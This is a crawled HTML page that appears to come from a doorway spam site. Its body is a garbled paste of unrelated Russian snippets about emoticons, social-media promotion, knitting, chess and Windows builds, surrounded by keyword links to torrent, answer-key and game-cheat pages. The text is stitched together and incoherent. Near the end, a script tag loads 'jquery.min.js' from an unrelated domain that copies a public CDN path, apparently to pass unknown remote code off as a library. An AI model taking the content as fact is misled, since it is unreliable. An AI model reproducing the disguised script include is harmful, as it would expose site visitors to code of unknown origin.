

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-novye-smayly.html
body_size: 3831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Новые смайлы - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Новые смайлы</h2>
                            </header>
                            <p>Смайлы Emoji для ВКонтакте (VK), их значение на русском. Сделайте свое общение оригинальным. ☺ Все смайлы Скайп, их описание и коды для секретных смайликов. Набор смайлов для использования на форумах и в гостевых книгах. Добавь смайл одним кликом. Вы узнаете, как добавить в социальную сеть ВКонтакте необычные смайлы и мемы, которых нет. 
Смайлики для форумов и чатов всех размеров на ваш вкус. Разнообразьте ваше виртуальное. Сервис раскрутки: YouTube, ВКонтакте, Instagram, Одноклассники, Facebook, Twitter, Telegram, TikTok, Twitch, ASK, ITunes. Популяризация. 18 июля 2017 года самый древний смайлик обнаружила команда археологов. Самые актуальные и интересные новости проекта Агент Mail.Ru. Помощь, отзывы. Агент Mail.Ru - 332084. Привет! Я Бублик, хранитель сайта и Ваш талисман! Погладь меня и я замурлыкаю от удовольствия. Вы находитесь на официальном сайте "Авторские смайлы стиля Колобок". Почему "авторском". Смайлы Emoji для ВКонтакте (VK), их значение на русском. Сделайте свое общение оригинальным. ☺ Все смайлы Скайп, их описание и коды для секретных смайликов. 
Вы узнаете, как добавить в социальную сеть ВКонтакте необычные смайлы и мемы, которых нет. Теперь, нажав на кнопку игры в верхней панели сайта, Вы откроете всплывающее окно, где. Наш Клуб - это независимое сообщество волноводов  У нас на форуме Вы сможете найти мнения. - нет новых сообщений - в теме есть новые сообщения - обсуждение темы закончено: Все даты. Интернет магазин объявлений пользователей Купля, продажа как новых, так и б\у автомобилей. Вы находитесь на официальном сайте Авторские смайлы стиля Колобок  Почему авторском. Удачная попытка собрать все игры линии в одном месте, здесь можно строить линии, удалять. 
Парижанка.Сайт по вязанию.Французская вязаная мода.Схемы и описания моделей для вязания. Пресс-клуб Шахматы в зеркале российской и зарубежной прессы: ссылки, анонсы, цитаты. Используйте этот фильтр, чтобы отобразить темы, не старше определённого количества дней. Котоматрица - самый прикольный и смешной сайт Рунета про животных. Facepalm (от англ. face лицо + palm ладонь ; английское произношение ˈfeɪspɑːm ) — популярное. При оптимизации системы утилитой TuneUp был вопрос используете принтер? , я ответил нет и она. ВКЛЮЧЕНИЕ СТЕРЕО МИКШЕРА В WINDOWS 7 И XP. СБОРКИ XP и Windows 7. ГОСТЕВАЯ КНИГА. 2004 Russian Drum and Bass Arena При цитировании информации необходимо ставить ссылку на тему. 
Новые сообщения: Популярная тема с новыми сообщениями: Нет новых сообщений: Популярная. Используйте этот фильтр, чтобы отобразить темы, не старше определённого количества дней. Новые сообщения: Популярная тема с новыми сообщениями: Нет новых сообщений: Популярная. 
Don't Starve Together: The Forge (рус. Не Голодайте Вместе: Горнило) — это крупное временное событие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-skachat-nina-rasplata-za-lyubov-torrent.html">Скачать нина расплата за любовь торрент</a></li>
                                <li><a href="sp5tvf-kubanskie-pesni-skachat-torrent.html">Кубанские песни скачать торрент</a></li>
                                <li><a href="sp5tvf-kak-obnovit-drayvera-dlya-vay-fay-adaptera.html">Как обновить драйвера для вай фай адаптера</a></li>
                                <li><a href="sp5tvf-skachat-torrent-filma-znamenie.html">Скачать торрент фильма знамение</a></li>
                                <li><a href="sp5tvf-zhalobnaya-kniga-kazahstana-detskie-sady.html">Жалобная книга казахстана детские сады</a></li>
                                <li><a href="sp5tvf-grand-kanon-kinoteatr-raspisanie-prosvescheniya.html">Гранд каньон кинотеатр расписание просвещения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Все смайлы ВКонтакте.</li>
<li>Смайлы Скайп.</li>
<li>Смущенные смайлики, стесняющиеся смайлы. Робкие</li>
<li>Смайлики для ВКонтакте. Все смайлы ВК (Коды, картинки.</li>
<li>Смайлики, блестяшки, анимашки, иконки. Наборы смайлов.</li>
<li>Сервис раскрутки SMMYT - YouTube, ВКонтакте, Instagram.</li>
<li>Агент - Группы Мой Мир.</li>
<li>Игрулька - Новые игры каждый день.</li>
<li>Смайлик — Википедия.</li>
<li>Обновлённый раздел Мои Приложения.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-elektrichek-dedovsk-nahabino-11-iyulya-2015.html">Расписание электричек дедовск нахабино 11 июля 2015</a></li>
                                            <li><a href="sp5tvf-shema-voditelskoy-dveri-kalina.html">Схема водительской двери калина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-romans-piknik-minus.html">Романс пикник минус</a></li>
                                            <li><a href="sp5tvf-vord-ne-rabotaet.html">Ворд не работает</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-windows-xp-so-vsemi-drayverami-skachat.html">Windows xp со всеми драйверами скачать</a></li>
                                            <li><a href="sp5tvf-reshebnik-na-geografiyu-9-klass.html">Решебник на географию 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-chit-chtoby-bystro-begat-v-samp.html">Чит чтобы быстро бегать в самп</a></li>
                                            <li><a href="sp5tvf-skachat-pdf-konvektor-besplatno.html">Скачать pdf конвектор бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
